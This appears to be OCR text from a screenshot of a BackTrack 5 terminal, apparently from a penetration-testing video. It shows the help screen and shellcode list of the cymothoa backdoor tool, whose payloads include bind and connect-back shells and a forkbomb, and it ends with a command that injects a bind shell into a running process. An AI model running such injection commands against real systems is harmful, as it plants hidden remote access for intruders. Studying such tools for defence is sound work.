 Applications Places System
View Virtual Machine Window
USA
root@bt: /pentest/backdoors/cymothoa
File Edit View Terminal Tabs Help
root@bt: /pentest/backdoors/cymothoa
root@bt: /pentest/backdoors/cymothoa
-l memory region name for shellcode injection (default /lib/ld)
see /proc/pid/maps...
-h print this help screen
-S list available shellcodes
Payload personalization options:
-x set the IP
-y set the port number
-r set the port number 2
-z set the username (3 bytes)
-o set the password (8 bytes)
-i set the interpreter (def /bin/bash)
-c set the script code (from cmd line)
-F do not fork parent process
root@bt:/pentest/backdoors/cymothoa# ./cymothoa -S
<< back | track 5
0 - bind /bin/sh to the provided port (requires -y)
1 - bind /bin/sh + fork() to the provided port (requires -y) - izik <izik@tty64.org>
2 - bind /bin/sh to tcp port with password authentication (requires -y -o)
3 - /bin/sh connect back (requires -x, -y)
4 - tcp socket proxy (requires -x -y -r) - Russell Sanford (xort@tty64.org)
5 - script execution (requires -i -c), creates a tmp file in the process dir you must remove
6 - forks an HTTP Server on port tcp/8800 - http://xenomuta.tuxfamily.org/
7 - serial port busybox binding - phar@stonedcoder.org mdavis@ioactive.com
8 - forkbomb (just for fun...) - Kris Katterjohn
9 - open cd-rom loop (follows /dev/cdrom symlink) - izik@tty64.org
10 - audio (knock knock knock) via /dev/dsp - Cody Tubbs (pigspigs@yahoo.com)
root@bt:/pentest/backdoors/cymothoa# ./cymothoa -p 28337 -s 0 -y 777
root@bt: /pentest/bac...
Welcome To Backtrack...